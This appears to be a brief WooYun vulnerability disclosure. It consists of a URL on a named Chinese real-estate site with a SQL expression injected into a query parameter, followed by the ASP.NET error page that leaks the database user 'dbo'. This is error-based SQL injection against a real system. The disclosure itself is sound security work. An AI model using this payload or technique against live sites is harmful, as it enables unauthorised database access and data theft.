 house.china.com.cn/searchdir/RentSearch.aspx?ddlisask=I&ddlispartner=O/user
“/”应用程序中的服务器错误。
在将 nvarchar 值 'dbo' 转换成数据类型 int 时失败。
说明: 执行当前 Web 请求期间，出现未处理的异常。请检查堆栈跟踪信息，以了解有关该错误以及代码中导致错误的出处的详细信息。
异常详细信息: System.Data.SqlClient.SqlException: 在将 nvarchar 值 'dbo' 转换成数据类型 int 时失败。
源错误:
执行当前 Web 请求期间生成了未处理的异常。可以使用下面的异常堆栈跟踪信息确定有关异常原因和发生位置的信息。
堆栈跟踪:
[SqlException (0x80131904): 在将 nvarchar 值 'dbo' 转换成数据类型 int 时失败。]
www.wooyun.org